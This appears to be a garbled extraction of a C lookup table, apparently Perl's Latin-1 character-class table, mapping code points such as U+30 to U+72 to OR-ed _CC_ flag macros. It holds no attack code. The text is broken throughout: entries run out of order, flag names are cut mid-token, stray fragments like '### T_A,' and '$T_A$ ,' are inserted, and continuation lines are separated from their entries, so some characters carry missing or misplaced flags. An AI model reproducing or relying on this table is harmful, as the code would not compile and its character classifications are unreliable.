/\* U+39 '9' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+38 '8' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

### T\_A,

/\* U+37 '7' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

### $T_A$ ,

/\* U+36 '6' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

### $T_A$ ,

/\* U+35 '5' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

### T\_A,

/\* U+34 '4' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

#### T\_A,

/\* U+33 '3' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH L1| CC\_OCTAL\_A| CC\_PRINT\_A| CC\_PRINT\_L1| CC\_WORDCHAR\_A| CC\_WORDCHAR\_L1| CC\_XDIGI

### T\_A,

/\* U+32 '2' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

### T\_A,

/\* U+31 '1' \*/ CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_CHARNAME\_CONT|\_CC\_DIGIT\_A|\_CC\_GRAPH\_A|\_CC\_GRAPH \_L1|\_CC\_OCTAL\_A|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGI

/\* U+45 'E' \*/ CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP

C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+44 'D' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C

C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+43 'C' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C

/\* U+42 'B' \*/ CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+41 'A' \*/ \_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+40 '@' \*/ CC GRAPH A| CC GRAPH L1| CC PRINT A| CC PRINT L1| CC PUNCT A| CC PUNCT L1,

/\* U+3F '?' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+3E '>' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+3D '=' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+3C '<' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+3B ';' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

\_CC\_PUNCT\_L1,

/\* U+3A ':' \*/ CC CHARNAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_ H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+46 'F' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

# /\* U+47 'G' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+48 'H' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+49 'I' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+4A 'J' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+4B 'K' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+4C 'L' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

# /\* U+4D 'M' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+4E 'N' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR

NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+4F 'O' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+50 'P' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+51 'Q' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+52 'R' \*/

/\* U+53 'S' \*/

C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+54 'T' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+55 'U' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+56 'V' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+57 'W' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR

/\* U+62 'b' \*/ CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP

/\* U+61 'a' \*/ \_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+60 '`' \*/ CC GRAPH A| CC GRAPH L1| CC PRINT A| CC PRINT L1| CC PUNCT A| CC PUNCT L1,

/\* U+5F '\_' \*/ \_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_ A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+5E '^' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+5D ']' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+5C '\' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+5B '[' \*/ \_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+5A 'Z' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C

/\* U+59 'Y' \*/ \_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

C\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+58 'X' \*/ \_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_UPPER\_A|\_C

NT\_L1|\_CC\_UPPER\_A|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_PRINT\_A|\_CC\_PRI

H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+63 'c' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

# /\* U+64 'd' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+65 'e' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+66 'f' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1|\_CC\_XDIGIT\_A,

/\* U+67 'g' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+68 'h' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+69 'i' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

# /\* U+6A 'j' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+6B 'k' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR

NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+6C 'l' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER L1| CC\_PRINT\_A| CC\_PRINT\_L1| CC\_WORDCHAR\_A| CC\_WORDCHAR\_L1,

/\* U+6D 'm' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+6E 'n' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+6F 'o' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+70 'p' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+71 'q' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+72 'r' \*/

